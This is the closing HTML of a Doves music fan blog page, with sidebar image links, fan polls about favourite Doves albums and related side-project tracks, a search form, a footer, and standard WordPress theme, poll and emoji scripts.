<figure class="aligncenter size-large is-resized"><a href="https://www.dovesmusicblog.com/dave-rofe-cedar-ep-interview/"><img loading="lazy" decoding="async" width="1024" height="532" src="https://www.dovesmusicblog.com/wp-content/uploads/2018/11/IMG_5152-1024x532.jpg" alt="" class="wp-image-3246" style="width:255px;height:150px" srcset="https://www.dovesmusicblog.com/wp-content/uploads/2018/11/IMG_5152-1024x532.jpg 1024w, https://www.dovesmusicblog.com/wp-content/uploads/2018/11/IMG_5152-300x156.jpg 300w, https://www.dovesmusicblog.com/wp-content/uploads/2018/11/IMG_5152-768x399.jpg 768w, https://www.dovesmusicblog.com/wp-content/uploads/2018/11/IMG_5152.jpg 1920w" sizes="auto, (max-width: 1024px) 100vw, 1024px" /></a><figcaption class="wp-element-caption"><strong>Dave Rofe Cedar EP Interview</strong></figcaption></figure>
</div></div><div id="block-9" class="widget widget_block widget_media_image"><div class="wp-block-image">
<figure class="aligncenter size-full is-resized"><a href="https://www.echoesinthealleyway.net/"><img loading="lazy" decoding="async" width="500" height="500" src="https://www.dovesmusicblog.com/wp-content/uploads/2019/01/echoescover.jpg" alt="" class="wp-image-3339" style="width:255px;height:255px" srcset="https://www.dovesmusicblog.com/wp-content/uploads/2019/01/echoescover.jpg 500w, https://www.dovesmusicblog.com/wp-content/uploads/2019/01/echoescover-150x150.jpg 150w, https://www.dovesmusicblog.com/wp-content/uploads/2019/01/echoescover-300x300.jpg 300w, https://www.dovesmusicblog.com/wp-content/uploads/2019/01/echoescover-144x144.jpg 144w" sizes="auto, (max-width: 500px) 100vw, 500px" /></a><figcaption class="wp-element-caption"><strong>Echoes in the Alleyway</strong></figcaption></figure>
</div></div><div id="polls-widget-9" class="widget widget_polls-widget"><h3 class="widget-title">Vote!</h3><div id="polls-6" class="wp-polls">
	<form id="polls_form_6" class="wp-polls-form" action="/index.php" method="post">
		<p style="display: none;"><input type="hidden" id="poll_6_nonce" name="wp-polls-nonce" value="85878b4763" /></p>
		<p style="display: none;"><input type="hidden" name="poll_id" value="6" /></p>
		<p style="text-align: center;"><strong>What is your favourite track on The Universal Want?</strong></p><div id="polls-6-ans" class="wp-polls-ans"><ul class="wp-polls-ul">
		<li><input type="radio" id="poll-answer-44" name="poll_6" value="44" /> <label for="poll-answer-44">Carousels</label></li>
		<li><input type="radio" id="poll-answer-45" name="poll_6" value="45" /> <label for="poll-answer-45">I Will Not Hide</label></li>
		<li><input type="radio" id="poll-answer-46" name="poll_6" value="46" /> <label for="poll-answer-46">Broken Eyes</label></li>
		<li><input type="radio" id="poll-answer-47" name="poll_6" value="47" /> <label for="poll-answer-47">For Tomorrow</label></li>
		<li><input type="radio" id="poll-answer-48" name="poll_6" value="48" /> <label for="poll-answer-48">Cathedrals Of The Mind</label></li>
		<li><input type="radio" id="poll-answer-49" name="poll_6" value="49" /> <label for="poll-answer-49">Prisoners</label></li>
		<li><input type="radio" id="poll-answer-50" name="poll_6" value="50" /> <label for="poll-answer-50">Cycle Of Hurt</label></li>
		<li><input type="radio" id="poll-answer-51" name="poll_6" value="51" /> <label for="poll-answer-51">Mother Silverlake</label></li>
		<li><input type="radio" id="poll-answer-52" name="poll_6" value="52" /> <label for="poll-answer-52">Universal Want</label></li>
		<li><input type="radio" id="poll-answer-53" name="poll_6" value="53" /> <label for="poll-answer-53">Forest House</label></li>
		</ul><p style="text-align: center;"><input type="button" name="vote" value="   Vote   " class="Buttons" onclick="poll_vote(6);" /></p><p style="text-align: center;"><a href="#ViewPollResults" onclick="poll_result(6); return false;" title="View Results Of This Poll">View Results</a></p></div>
	</form>
</div>
<div id="polls-6-loading" class="wp-polls-loading"><img src="https://www.dovesmusicblog.com/wp-content/plugins/wp-polls/images/loading.gif" width="16" height="16" alt="Loading ..." title="Loading ..." class="wp-polls-image" />&nbsp;Loading ...</div>
</div><div id="polls-widget-4" class="widget widget_polls-widget"><h3 class="widget-title">Vote!</h3><div id="polls-2" class="wp-polls">
	<form id="polls_form_2" class="wp-polls-form" action="/index.php" method="post">
		<p style="display: none;"><input type="hidden" id="poll_2_nonce" name="wp-polls-nonce" value="1538c34189" /></p>
		<p style="display: none;"><input type="hidden" name="poll_id" value="2" /></p>
		<p style="text-align: center;"><strong>Your Favourite Doves Album?</strong></p><div id="polls-2-ans" class="wp-polls-ans"><ul class="wp-polls-ul">
		<li><input type="radio" id="poll-answer-6" name="poll_2" value="6" /> <label for="poll-answer-6">Lost Souls</label></li>
		<li><input type="radio" id="poll-answer-7" name="poll_2" value="7" /> <label for="poll-answer-7">The Last Broadcast</label></li>
		<li><input type="radio" id="poll-answer-8" name="poll_2" value="8" /> <label for="poll-answer-8">Lost Sides</label></li>
		<li><input type="radio" id="poll-answer-9" name="poll_2" value="9" /> <label for="poll-answer-9">Some Cities</label></li>
		<li><input type="radio" id="poll-answer-10" name="poll_2" value="10" /> <label for="poll-answer-10">Kingdom Of Rust</label></li>
		<li><input type="radio" id="poll-answer-11" name="poll_2" value="11" /> <label for="poll-answer-11">The Places Between</label></li>
		<li><input type="radio" id="poll-answer-54" name="poll_2" value="54" /> <label for="poll-answer-54">The Universal Want</label></li>
		</ul><p style="text-align: center;"><input type="button" name="vote" value="   Vote   " class="Buttons" onclick="poll_vote(2);" /></p><p style="text-align: center;"><a href="#ViewPollResults" onclick="poll_result(2); return false;" title="View Results Of This Poll">View Results</a></p></div>
	</form>
</div>
<div id="polls-2-loading" class="wp-polls-loading"><img src="https://www.dovesmusicblog.com/wp-content/plugins/wp-polls/images/loading.gif" width="16" height="16" alt="Loading ..." title="Loading ..." class="wp-polls-image" />&nbsp;Loading ...</div>
</div><div id="polls-widget-5" class="widget widget_polls-widget"><h3 class="widget-title">Vote!</h3><div id="polls-5" class="wp-polls">
	<form id="polls_form_5" class="wp-polls-form" action="/index.php" method="post">
		<p style="display: none;"><input type="hidden" id="poll_5_nonce" name="wp-polls-nonce" value="99817050f9" /></p>
		<p style="display: none;"><input type="hidden" name="poll_id" value="5" /></p>
		<p style="text-align: center;"><strong>Your Favourite Black Rivers Track</strong></p><div id="polls-5-ans" class="wp-polls-ans"><ul class="wp-polls-ul">
		<li><input type="radio" id="poll-answer-34" name="poll_5" value="34" /> <label for="poll-answer-34">Diamond Days</label></li>
		<li><input type="radio" id="poll-answer-35" name="poll_5" value="35" /> <label for="poll-answer-35">The Ship</label></li>
		<li><input type="radio" id="poll-answer-36" name="poll_5" value="36" /> <label for="poll-answer-36">The Forest</label></li>
		<li><input type="radio" id="poll-answer-37" name="poll_5" value="37" /> <label for="poll-answer-37">Harbour Lights</label></li>
		<li><input type="radio" id="poll-answer-38" name="poll_5" value="38" /> <label for="poll-answer-38">Voyager 1</label></li>
		<li><input type="radio" id="poll-answer-39" name="poll_5" value="39" /> <label for="poll-answer-39">Beyond The Pines</label></li>
		<li><input type="radio" id="poll-answer-40" name="poll_5" value="40" /> <label for="poll-answer-40">The Wind That Shakes The Barley</label></li>
		<li><input type="radio" id="poll-answer-41" name="poll_5" value="41" /> <label for="poll-answer-41">Age Of Innocence</label></li>
		<li><input type="radio" id="poll-answer-42" name="poll_5" value="42" /> <label for="poll-answer-42">Coral Sea</label></li>
		<li><input type="radio" id="poll-answer-43" name="poll_5" value="43" /> <label for="poll-answer-43">Deep Rivers Run Quiet</label></li>
		</ul><p style="text-align: center;"><input type="button" name="vote" value="   Vote   " class="Buttons" onclick="poll_vote(5);" /></p><p style="text-align: center;"><a href="#ViewPollResults" onclick="poll_result(5); return false;" title="View Results Of This Poll">View Results</a></p></div>
	</form>
</div>
<div id="polls-5-loading" class="wp-polls-loading"><img src="https://www.dovesmusicblog.com/wp-content/plugins/wp-polls/images/loading.gif" width="16" height="16" alt="Loading ..." title="Loading ..." class="wp-polls-image" />&nbsp;Loading ...</div>
</div><div id="polls-widget-3" class="widget widget_polls-widget"><h3 class="widget-title">Vote!</h3><div id="polls-4" class="wp-polls">
	<form id="polls_form_4" class="wp-polls-form" action="/index.php" method="post">
		<p style="display: none;"><input type="hidden" id="poll_4_nonce" name="wp-polls-nonce" value="5d2d3dd39b" /></p>
		<p style="display: none;"><input type="hidden" name="poll_id" value="4" /></p>
		<p style="text-align: center;"><strong>Your Favourite Odludek Track</strong></p><div id="polls-4-ans" class="wp-polls-ans"><ul class="wp-polls-ul">
		<li><input type="radio" id="poll-answer-24" name="poll_4" value="24" /> <label for="poll-answer-24">Terracotta Warrior</label></li>
		<li><input type="radio" id="poll-answer-25" name="poll_4" value="25" /> <label for="poll-answer-25">Didsbury Girl</label></li>
		<li><input type="radio" id="poll-answer-26" name="poll_4" value="26" /> <label for="poll-answer-26">Live Like A River</label></li>
		<li><input type="radio" id="poll-answer-27" name="poll_4" value="27" /> <label for="poll-answer-27">Hope</label></li>
		<li><input type="radio" id="poll-answer-28" name="poll_4" value="28" /> <label for="poll-answer-28">Man v Dingo</label></li>
		<li><input type="radio" id="poll-answer-29" name="poll_4" value="29" /> <label for="poll-answer-29">Keep My Soul In Song</label></li>
		<li><input type="radio" id="poll-answer-30" name="poll_4" value="30" /> <label for="poll-answer-30">Oh! Whiskey</label></li>
		<li><input type="radio" id="poll-answer-31" name="poll_4" value="31" /> <label for="poll-answer-31">The Ghost Of The Empties</label></li>
		<li><input type="radio" id="poll-answer-32" name="poll_4" value="32" /> <label for="poll-answer-32">Lonely At The Drop</label></li>
		<li><input type="radio" id="poll-answer-33" name="poll_4" value="33" /> <label for="poll-answer-33">Panic Tree</label></li>
		</ul><p style="text-align: center;"><input type="button" name="vote" value="   Vote   " class="Buttons" onclick="poll_vote(4);" /></p><p style="text-align: center;"><a href="#ViewPollResults" onclick="poll_result(4); return false;" title="View Results Of This Poll">View Results</a></p></div>
	</form>
</div>
<div id="polls-4-loading" class="wp-polls-loading"><img src="https://www.dovesmusicblog.com/wp-content/plugins/wp-polls/images/loading.gif" width="16" height="16" alt="Loading ..." title="Loading ..." class="wp-polls-image" />&nbsp;Loading ...</div>
</div><div id="search-3" class="widget widget_search"><h3 class="widget-title">Search site</h3><form role="search" method="get" class="search-form" action="https://www.dovesmusicblog.com/">
				<label>
					<span class="screen-reader-text">Search for:</span>
					<input type="search" class="search-field" placeholder="Search &hellip;" value="" name="s" />
				</label>
				<input type="submit" class="search-submit" value="Search" />
			</form></div>
		</div><!--/.sidebar-content-->

	</div><!--/.sidebar-->

	

        </div><!--/.main-inner-->
      </div><!--/.main-->
    </div><!--/.container-inner-->
  </div><!--/.container-->
    <footer id="footer">

                    
    
    
    <section class="container" id="footer-bottom">
      <div class="container-inner">

        <a id="back-to-top" href="#"><i class="fas fa-angle-up"></i></a>

        <div class="hu-pad group">

          <div class="grid one-half">
                        
            <div id="copyright">
                <p>Doves Music Blog © 2025</p>
            </div><!--/#copyright-->

            
          </div>

          <div class="grid one-half last">
                                          <ul class="social-links"><li><a rel="nofollow noopener noreferrer" class="social-tooltip"  title="Follow us on Facebook-f (alias)" aria-label="Follow us on Facebook-f (alias)" href="https://www.facebook.com/Doves" target="_blank" ><i class="fab fa-facebook-f (alias)"></i></a></li><li><a rel="nofollow noopener noreferrer" class="social-tooltip"  title="Follow us on Instagram" aria-label="Follow us on Instagram" href="http://instagram.com/dovesofficial" target="_blank" ><i class="fab fa-instagram"></i></a></li><li><a rel="nofollow noopener noreferrer" class="social-tooltip"  title="Follow us on Twitter" aria-label="Follow us on Twitter" href="http://twitter.com/dovesmusicblog" target="_blank" ><i class="fab fa-twitter"></i></a></li></ul>                                    </div>

        </div><!--/.hu-pad-->

      </div><!--/.container-inner-->
    </section><!--/.container-->

  </footer><!--/#footer-->

</div><!--/#wrapper-->

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/hueman-pro/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script id="wfc-front-localized">var wfcFrontParams = {"effectsAndIconsSelectorCandidates":[],"wfcOptions":null};</script>          <script id="wfc-front-script">!function(){var e=wfcFrontParams.effectsAndIconsSelectorCandidates;var o,t,c,r,i=(r={},o=navigator.userAgent.toLowerCase(),(c={browser:(t=/(chrome)[ /]([\w.]+)/.exec(o)||/(webkit)[ /]([\w.]+)/.exec(o)||/(opera)(?:.*version|)[ /]([\w.]+)/.exec(o)||/(msie) ([\w.]+)/.exec(o)||o.indexOf("compatible")<0&&/(mozilla)(?:.*? rv:([\w.]+)|)/.exec(o)||[])[1]||"",version:t[2]||"0"}).browser&&(r[c.browser]=!0,r.version=c.version),r.chrome?r.webkit=!0:r.webkit&&(r.safari=!0),r),s="",a=0;for(var n in i)a>0||(s=n,a++);var f=document.querySelectorAll("body");f&&f[0]&&f[0].classList.add(s||"");try{!function(){for(var o in e){var t=e[o];if(t.static_effect){if("inset"==t.static_effect&&!0===i.mozilla)continue;var c=document.querySelectorAll(t.static_effect_selector);c&&c.forEach(function(e,o){e.classList.add("font-effect-"+t.static_effect)})}}}()}catch(e){window.console&&console.log&&console.log("Font customizer error => could not apply effects",e)}}();</script>
        <style type="text/css" media="screen"></style><script id="wp-polls-js-extra">
var pollsL10n = {"ajax_url":"https://www.dovesmusicblog.com/wp-admin/admin-ajax.php","text_wait":"Your last request is still being processed. Please wait a while ...","text_valid":"Please choose a valid poll answer.","text_multiple":"Maximum number of choices allowed: ","show_loading":"1","show_fading":"1"};
//# sourceURL=wp-polls-js-extra
</script>
<script src="https://www.dovesmusicblog.com/wp-content/plugins/wp-polls/polls-js.js?ver=2.77.3" id="wp-polls-js"></script>
<script src="https://www.dovesmusicblog.com/wp-includes/js/underscore.min.js?ver=1.13.7" id="underscore-js"></script>
<script id="hu-front-scripts-js-extra">
var HUParams = {"_disabled":[],"SmoothScroll":{"Enabled":false,"Options":{"touchpadSupport":false}},"centerAllImg":"1","timerOnScrollAllBrowsers":"1","extLinksStyle":"","extLinksTargetExt":"","extLinksSkipSelectors":{"classes":["btn","button"],"ids":[]},"imgSmartLoadEnabled":"","imgSmartLoadOpts":{"parentSelectors":[".container .content",".post-row",".container .sidebar","#footer","#header-widgets"],"opts":{"excludeImg":[".tc-holder-img"],"fadeIn_options":100,"threshold":0}},"goldenRatio":"1.618","gridGoldenRatioLimit":"350","sbStickyUserSettings":{"desktop":false,"mobile":false},"sidebarOneWidth":"340","sidebarTwoWidth":"260","isWPMobile":"","menuStickyUserSettings":{"desktop":"stick_always","mobile":"stick_up"},"mobileSubmenuExpandOnClick":"1","submenuTogglerIcon":"\u003Ci class=\"fas fa-angle-down\"\u003E\u003C/i\u003E","isDevMode":"","ajaxUrl":"https://www.dovesmusicblog.com/?huajax=1","frontNonce":{"id":"HuFrontNonce","handle":"e97df153de"},"isWelcomeNoteOn":"","welcomeContent":"","i18n":{"collapsibleExpand":"Expand","collapsibleCollapse":"Collapse"},"deferFontAwesome":"","fontAwesomeUrl":"https://www.dovesmusicblog.com/wp-content/themes/hueman-pro/assets/front/css/font-awesome.min.css?1.4.24","mainScriptUrl":"https://www.dovesmusicblog.com/wp-content/themes/hueman-pro/assets/front/js/scripts.min.js?1.4.24","flexSliderNeeded":"","flexSliderOptions":{"is_rtl":false,"has_touch_support":true,"is_slideshow":false,"slideshow_speed":5000}};
//# sourceURL=hu-front-scripts-js-extra
</script>
<script src="https://www.dovesmusicblog.com/wp-content/themes/hueman-pro/assets/front/js/scripts.min.js?ver=1.4.24" id="hu-front-scripts-js" defer></script>
<script src="https://www.dovesmusicblog.com/wp-content/plugins/easy-twitter-feed-widget/js/twitter-widgets.js?ver=1.0" id="do-etfw-twitter-widgets-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://www.dovesmusicblog.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://www.dovesmusicblog.com/wp-includes/js/wp-emoji-loader.min.js
</script>
<!--[if lt IE 9]>
<script src="https://www.dovesmusicblog.com/wp-content/themes/hueman-pro/assets/front/js/ie/respond.js"></script>
<![endif]-->
</body>
</html>
<!--
Performance optimized by W3 Total Cache. Learn more: https://www.boldgrid.com/w3-total-cache/?utm_source=w3tc&utm_medium=footer_comment&utm_campaign=free_plugin


Served from: www.dovesmusicblog.com @ 2026-01-17 15:46:11 by W3 Total Cache
-->